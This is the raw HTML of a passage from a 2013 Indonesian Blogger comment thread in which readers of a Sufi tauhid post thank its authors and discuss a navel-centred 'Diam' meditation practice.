<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2997117039505645042' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1213596318663819633'>
<a name='c1213596318663819633'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10049612620735608111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1213596318663819633-10049612620735608111"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10049612620735608111' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1213596318663819633'>
<p>
Salam alaikum sobat sarang semua, terima kasih kang mux &amp; Abah,<br />Speechless, :19:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369452992717#c1213596318663819633' title='comment permalink'>
25 Mei, 2013 10:36
</a>
<span class='item-control blog-admin pid-529939331'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1213596318663819633' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c407344113373495853'>
<a name='c407344113373495853'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-407344113373495853-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-407344113373495853'>
<p>
Subhanalloah .. nembe terang kang Mux. nuhun
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369458563861#c407344113373495853' title='comment permalink'>
25 Mei, 2013 12:09
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/407344113373495853' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c15339446761531622'>
<a name='c15339446761531622'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11707043268127074934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-15339446761531622-11707043268127074934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11707043268127074934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-15339446761531622'>
<p>
Assalammualaiqum semuaaaa....<br />woww, dahsyaaaatt..<br />betul itu kang Mux...jgan mistik2 aja yg disuguhin, kebenaran juga harus disuguhin ke masyarakat..<br /><br />Hidup Tauhid sebenarnya....!<br />Ya...Tuhan masukkanlah kami ke dalam golongan orang2 yg kosong itu putih tdak brwarna.....aamiiiin.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369460796925#c15339446761531622' title='comment permalink'>
25 Mei, 2013 12:46
</a>
<span class='item-control blog-admin pid-1291282602'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/15339446761531622' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5597315286728228744'>
<a name='c5597315286728228744'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5597315286728228744-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5597315286728228744'>
<p>
Assalamualaikum WW sahabat2 sarang semuanya. <br />Tksh Abah dan Bg Mux...insya Allah pengalaman rohani perjalanan hakiki yg dipos kan ini akan mjd peringatan kpd kami semua.<br />Sebagian poin yg dpt kami pahami ( kalau ada keliru mohon Bg Mux dan sahabat2 sarang tlg dikoreksi ya ...tksh )<br />JASAD KITA HIDUP DENGAN NYAWA = ZAT ASAM YG BERASAL DARI NUR MUHAMMAD.<br />DIRI SEBENAR DIRI KITA HIDUP BUKAN DENGAN NYAWA TAPI DENGAN PEMBUAT NYAWA.<br />- DIRI SEBENAR DIRI  = DIRI RAHASIA ALLAH TA&#8217;ALA YG ADA DI SAMA TENGAH HATI ( PUSAT ) = RUHUL  <br />   QUDUS  = BATHINU ABDI = BERASAL DARI NUR ILAHI. NUR ILAHI INI ADALAH YG PERTAMA SEKALI  <br />   DICIPTAKAN TUHAN = ZAHIRRU RABBI = ZAT MUTLAK YG BERSIFAT QADIM  &#61664; SIFAT TUHAN.<br />- PEMBUAT NYAWA = TUHAN YG MAHA MENJADIKAN / PENCIPTA&#8230; TUHAN YG MAHA LAISA KAMISTLIHI SYAIUN&#8230;..YG TAK ADA SEUMPAMANYA&#8230;.YG TAK ADA TAFSIRANNYA<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369463600539#c5597315286728228744' title='comment permalink'>
25 Mei, 2013 13:33
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5597315286728228744' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3080067336003562730'>
<a name='c3080067336003562730'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3080067336003562730-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3080067336003562730'>
<p>
Pandanglah terus...letakkan kesadaran kita pd Zahirru Robbi =Zat Mutak = Nur Ilahi....tubuh Maha Suci.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369464143543#c3080067336003562730' title='comment permalink'>
25 Mei, 2013 13:42
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3080067336003562730' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6451110850930681819'>
<a name='c6451110850930681819'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6451110850930681819-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6451110850930681819'>
<p>
Hakikat segala sesuatu adalah Allah Tuhan Yg Maha Pencipta / menjadikan sekalian alam, karena secara hakikat tauhid segala sesuatu itu tidak ada, yg ada hanya Allah SWT Tuhan yg tidak bernama...Robbil Malaikati warroh.<br />Mohon beribu maaf Bg Mux dan sahabat sarang semua, ana sudah terlalu kebanyakan komen nih... ha ha ha :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369465312790#c6451110850930681819' title='comment permalink'>
25 Mei, 2013 14:01
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6451110850930681819' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9130265200878146551'>
<a name='c9130265200878146551'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09350251685810325944" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9130265200878146551-09350251685810325944"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09350251685810325944' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9130265200878146551'>
<p>
salam alaikum kangs.maaaaaaaaanntttttap trus berkarya kangs untuk kebenaran yg hakiki.allah menyertai engakau n guru ku abah siradj. ALLAHU AKBAR.http://lh6.googleusercontent.com/-SWUW-n_lVgg/UFV7EJFYKsI/AAAAAAAAFhA/p0V4ThCWNOU/s128/jempols.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369467797021#c9130265200878146551' title='comment permalink'>
25 Mei, 2013 14:43
</a>
<span class='item-control blog-admin pid-841726484'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9130265200878146551' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4205240484985158893'>
<a name='c4205240484985158893'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4205240484985158893'>
<p>
:) assalamualaikum<br />salam kenal semua nya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369468644648#c4205240484985158893' title='comment permalink'>
25 Mei, 2013 14:57
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4205240484985158893' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8790282563966607808'>
<a name='c8790282563966607808'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8790282563966607808'>
<p>
:) assalamualikum<br />salam kenal semua nya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369468695255#c8790282563966607808' title='comment permalink'>
25 Mei, 2013 14:58
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8790282563966607808' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2417946248426777156'>
<a name='c2417946248426777156'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17688228668401517919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2417946248426777156-17688228668401517919"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" alt="" title="Pical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17688228668401517919' rel='nofollow'>Pical</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2417946248426777156'>
<p>
Assalamualaikum, Terima Kasih ABAH, Bang Mux benar bang kalau dilihat zaman ini mereka hanya sibuk menguruskan kinginan hawa nafsu. segala perjuangan ini Allah SWT yang membalasnya. dan saya yang bodoh ini alhamdulillah sangat bersyukur atas keterangan2 disini dapat megambil kemanfaatan dan, menguraikan kebingungan2.http://lh3.googleusercontent.com/-dmyj-clDShw/ULpj-VSXknI/AAAAAAAAHgM/3JwWW5vaGwg/s100/GodGreatest.gif 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369472015859#c2417946248426777156' title='comment permalink'>
25 Mei, 2013 15:53
</a>
<span class='item-control blog-admin pid-1762626072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2417946248426777156' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c423991060484238965'>
<a name='c423991060484238965'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-423991060484238965'>
<p>
Assalamualaikum wr wb<br />Sekitar satu tahun yg lalu saya kesasar di blog ini dan mmbaca artikel  &#8220;Iblis, Setan Paling Purba, dan Orang Kebatinan Paling Sakti Takut Anda Membaca Tulisan Ini&#8221;<br />Lalu saya baca teori sama-tengah-hati..jujur saya bingung dgn penerapannya..<br />Terlebih lagi artikel2 lainnya juga termasuk berat buat saya..tapi sampe sekarang saya sempatkan tetap buka blog ini dan baca2 artiekelnya tiap ke warnet..dan saya mulai mengerti teori diam di pusar dari enam artikel2 trbaru di bulan ini  ..kemarin sore saya terapkan sebentar sesuai dosis nya tidak lebih dari 5 menit..saya diamkan/tenangkan perasaan dan ingatan di pusar lalu beralih ke suasana diam/kosong di pusar sekaligus mengabaikan perasaan kulit zahir nya pusar..nah,di sini saya merasakan merasakan hawa hangat lalu berubah mnjadi hangat sejuk..lalu saya hentikan karena khawatir kebablasan lebih dari lima menit..<br />Apakah penerapan saya ini sdh benar atau belum,pak? Tolong dikoreksi..apakah timbul nya sensasi rasa hangat dan sejuk ini merupakan akibat kesalahan saya dlm penerapan teori pusar /sama tengah hati? Atau apakah karena saya belum izin dari pak Muxlimo dlm menerapkan ini? Mohon pencerahannya..wassalam..<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369473713233#c423991060484238965' title='comment permalink'>
25 Mei, 2013 16:21
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/423991060484238965' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4504249684343242992'>
<a name='c4504249684343242992'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4504249684343242992-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4504249684343242992'>
<p>
Alaikum salam.. bang roy... pertanyaannya ditujukan ke kang mux.. tp disini saya cb.. menjwb sedikit selanjutnya kita tunggu konfirmasi dari kang mux.. <br /><br />bagini bang kalau menurut cerita abang diatas itu.. dlm praktiknya sdh bnr.. dan gejala seperti itu jg merupakan hal yg biasa dlm mlakukan praktik Diam.<br />dicuekin aja.. trskan pratik Diam nya.. jgn difikirkan masalah rasa  itu... dqn jgn jg dicari2 tkut mengganggu proses Diam nya..<br /><br />kalau masalah izin memakai atau menjalankan praktik Diam ini insya Allah sdh di ijazahkan secara umum.. jd teruskan saja.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369477081122#c4504249684343242992' title='comment permalink'>
25 Mei, 2013 17:18
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4504249684343242992' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8200326710667492280'>
<a name='c8200326710667492280'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05719919685362756362" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8200326710667492280-05719919685362756362"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" alt="" title="Si Arnol">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05719919685362756362' rel='nofollow'>Si Arnol</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8200326710667492280'>
<p>
salam alaikum warahmatullahi wabarakatuh.<br /><br />Quote:<br /><br />&quot;Pandai tidur, pandai mati kelak&quot;<br /><br />Penting ini =^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369477288694#c8200326710667492280' title='comment permalink'>
25 Mei, 2013 17:21
</a>
<span class='item-control blog-admin pid-1553981912'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8200326710667492280' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2880014802523291443'>
<a name='c2880014802523291443'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2880014802523291443'>
<p>
thanks bang arie..  :)<br />sejujur nya sudah lama saya ini pontang panting mmburu ilmu ketuhanan ini mulai dari blog kampus wong alus sampai meditasi  fokus ubun2 di kaskus, bahkan sampai blog solo spirits of islam ataupun meditasi kundalini..ini karena begitu takut nya saya dgn bibit kejahatan dlm diri dan kejahilan manusia lain serta provokasi setan/iblis yg begitu kuat pd nafsu2 dlm diri saya, sekaligus kerinduan akan allah yg cuma dongeng bagi saya sampe saat ini..sampai2 teori dlm tarekat saya buru..tapi yang saya cari adalah  yg paling simpel dan paling aman dlm penerapannya sekaligus cepat hasil nya..saya tetap harus brburu teori2 ketuhanan ini walaupun dgn bacaan yg berat2 seperti di blog muxlimo ini&#8230; <br />teori2 syekh siradj dlm blog nya pak muxlimo tentang nur illahi dan nur muhammad itu sangat mirip dengan teori nya almarhum prof dr khodirun yahya yg saya dengar di youtube di bagian ke tiga vidio nya..profesor ini seorang guru tarekat naqsabandy&#8230; jikalau ada penganut tarekat yg koment nya mnjelekkan blog muxlimo ini,saya yakin dia berasal dari tarekat palsu atau murid2 tarekat yg praktek diam nya tidak pernah dilatih..<br />sekarang blog muxlimo dan vidio youtube prof.dr.khodirun yahya ini mnjadi referensi utama saya dlm pencarian saya yg melelahkan ini..maaf, kalo saya terkesan curhat  ya bang arie<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369481206312#c2880014802523291443' title='comment permalink'>
25 Mei, 2013 18:26
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2880014802523291443' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8064318374692032874'>
<a name='c8064318374692032874'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8064318374692032874-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8064318374692032874'>
<p>
Alhamdulillah ... gpp biasa aja bang .. hehe..<br />Insya Allah diblog inilah pencarian terakhir anda.. <br /><br />Tinggalkan semua praktik2 yg sdh abang jalani &#8230;<br />istiqomahkan paktik DIAM ajaran Abah syiradj ini aja.<br />insya Allah berhasil... krn sdh banyak yg membuktikan... ajaran Abah ini bkn omong kosong..<br />dan 70% hasilnya didpt dg jalan praktik..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369485182388#c8064318374692032874' title='comment permalink'>
25 Mei, 2013 19:33
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8064318374692032874' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8990706122066297853'>
<a name='c8990706122066297853'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8990706122066297853-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8990706122066297853'>
<p>
Alhamdulillah...mudah2an apa yg telah abah buka diatas menjadi refrensi bagi yang katanya bisa jalan2 masuk alam2 gajelas Astral Projection/Meraga Suka2. Terima Kasih abah n kangmux n para punggawa tauhid (termasuk juga yg ketiduran, krn saat itulah RQ bangun namun jasad belum sinkron, jadinya ngantuk n tertidur)<br /><br />Keep Semangat Brads n Sistas
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369499802587#c8990706122066297853' title='comment permalink'>
25 Mei, 2013 23:36
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8990706122066297853' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8316498449109794561'>
<a name='c8316498449109794561'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8316498449109794561-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8316498449109794561'>
<p>
saking asyik nya membaca dn memahami postingan dahsyat ini ane sampe2 lupa abcen... :D salam hormat bwat Abah Siradj dan Kang Mux.. Dn smua shabat sarang..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369500103023#c8316498449109794561' title='comment permalink'>
25 Mei, 2013 23:41
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8316498449109794561' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9094701202630071010'>
<a name='c9094701202630071010'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9094701202630071010-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9094701202630071010'>
<p>
saking asyik nya membaca dn memahami postingan dahsyat ini ane sampe2 lupa abcen... :D salam hormat bwat Abah Siradj dan Kang Mux.. Dn smua shabat sarang..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/Insan-Kamil.html?showComment=1369500203030#c9094701202630071010' title='comment permalink'>
25 Mei, 2013 23:43
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9094701202630071010' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8448758192333287754'>
<a name='c8448758192333287754'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8448758192333287754-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
